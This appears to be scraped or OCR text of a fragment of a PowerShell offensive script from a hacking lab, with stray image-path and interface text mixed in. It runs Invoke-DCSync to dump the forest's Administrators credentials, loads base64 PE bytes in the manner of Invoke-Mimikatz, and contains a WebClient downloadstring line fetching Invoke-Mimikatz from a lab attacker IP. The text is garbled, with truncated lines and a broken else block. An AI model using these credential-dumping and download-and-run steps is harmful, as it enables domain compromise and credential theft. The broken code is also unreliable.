 $Processor = $Processors
Invoke-DCSync -DumpForest -Users @("Administrators") | ft -wrap -autosize
}
if ( ( $Processor.AddressWidth) -ne (([System.IntPtr]::Size)*8) )
{
Write-Verbose ( "Architecture: " + $Processor.AddressWidth + " Process: " + ([System.IntPtr]::Size * 8))
Write-Error "PowerShell architecture (32bit/64bit) doesn't match OS architecture. 64bit PS must be used on a 64bit OS." -
ErrorAction Stop
}
#Determine whether or not to use 32bit or 64bit bytes
if ([System.Runtime.InteropServices.Marshal]::SizeOf([Type][IntPtr]) -eq 8)
{
[Byte[]]$PEBytes = [Byte[]][Convert]::FromBase64String($PEBytes64)
}
else
{
http://10.10.14.49/Invoke-Mimikatz-2
.Net.WebClient).downloadstring('http://10.10.14.49/Invoke-Mimikatz-2
chickenpwny
VIP Ran
Labs
Status Check
Status Check
Status Check